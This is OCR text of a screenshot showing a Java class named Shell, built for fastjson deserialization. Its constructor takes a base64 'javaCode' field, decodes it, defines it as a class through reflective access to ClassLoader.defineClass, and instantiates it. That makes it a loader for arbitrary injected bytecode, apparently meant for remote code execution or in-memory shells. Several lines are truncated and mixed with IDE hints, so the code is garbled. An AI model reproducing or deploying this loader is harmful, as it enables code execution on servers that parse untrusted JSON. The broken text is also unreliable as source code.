 31 import jdk.nashorn.internal.parser.Parser;
1 41 2 5
32 import jdk.nashorn.internal.runtime.Context;
33 import jdk.nashorn.internal.runtime.ErrorManager;
34 import jdk.nashorn.internal.runtime.JSType;
35 import jdk.nashorn.internal.runtime.ScriptEnvironment;
36 import jdk.nashorn.internal.runtime.ScriptFunction;
37 import jdk.nashorn.internal.runtime.ScriptRuntime;
38 import jdk.nashorn.internal.runtime.ScriptingFunctions;
39 import jdk.nashorn.internal.runtime.Source;
40 import jdk.nashorn.internal.runtime.options.Options;
41
42 @JSONType
43 public class Shell {
44 @JSONCreator
45 public Shell(@JSONField(name = "javaCode")String javaCode) throws IOException, IllegalAccessException, InstantiationException {
46 Class clazz=defineCls(javaCode);
47 clazz.newInstance();
48 }
49 public static Class defineCls(String message)  {
50 try {
51 Method defineClass = ClassLoader.class.getDeclaredMethod( name: "defineClass", byte[].class, Integer.TYPE, Integer.TYPE)
52 defineClass.setAccessible(true);
53 byte[] clazzByte = base64Decode(message);
54 Class aClass = (Class)defineClass.invoke(Thread.currentThread().getContextClassLoader(), ...args: clazzByte, 0, clazzByte
55 return aClass;
56 } catch (Throwable var5) {
57 }
58 return null;
59 }
60 public static byte[] base64Decode(String str) throws Exception {
61 try {
62 Class clazz = Class.forName("sun.misc.BASE64Decoder");
63 return (byte[])((byte[])((byte[])((byte[])clazz.getMethod( name: "decodeBuffer", String.class).invoke(clazz.newInstance(
64 } catch (Exception var4) {
65 Class clazz = Class.forName("java.util.Base64");
66 Object decoder = clazz.getMethod( name: "getDecoder").invoke((Object)null);
67 return (byte[])((byte[])((byte[])((byte[])decoder.getClass().getMethod( name: "decode", String.class).invoke(decoder, st
68 }
69 }